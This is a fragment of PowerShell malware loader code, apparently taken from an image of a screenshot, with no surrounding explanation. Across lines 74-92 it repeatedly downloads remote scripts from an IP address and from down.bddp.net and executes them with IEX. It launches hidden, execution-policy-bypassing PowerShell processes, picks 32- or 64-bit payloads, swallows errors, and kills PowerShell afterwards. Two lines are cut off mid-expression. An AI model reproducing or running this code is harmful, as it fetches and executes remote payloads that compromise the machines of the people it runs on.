 71
72
73 try{
74 $download = 'http://27.102.107.137/status.json?allv6' + $key + "&" + $status + "&" + $MyInvocation.MyCommand.Definition
75 IEX (New-Object Net.WebClient).DownloadString("$download")
76 }catch{}
77
78 try{
79 if($psflag){
80 $onps = "/c powershell -nop -w hidden -ep bypass -c " + '"' + "IEX (New-Object Net.WebClient).downloadstring('" + "http://down.bddp.net/newol.dat?allv6" + $key + "')"
81 Start-Process -FilePath cmd.exe -ArgumentList "$onps"
82 }else{}
83 }catch{}
84
85 try{
86 if([IntPtr]::Size -eq 8){
87 $dglink = "/c powershell -nop -w hidden -ep bypass -c " + '"' + "IEX (New-Object Net.WebClient).downloadstring('" + "http://down.bddp.net/d64.dat?allv6" + $key +
88 }else{
89 $dglink = "/c powershell -nop -w hidden -ep bypass -c " + '"' + "IEX (New-Object Net.WebClient).downloadstring('" + "http://down.bddp.net/d32.dat?allv6" + $key +
90 }
91 if($dflag){
92 Start-Process -FilePath cmd.exe -ArgumentList "$dglink"
93
94 }else{}
95 }catch{}
96
97 [System.Threading.Thread]::Sleep(3000)
98 if($flag2 -eq 'False'){
99 New-Item $path2 -type file
100 Stop-Process -Force -processname powershell
101 }else{}
102
103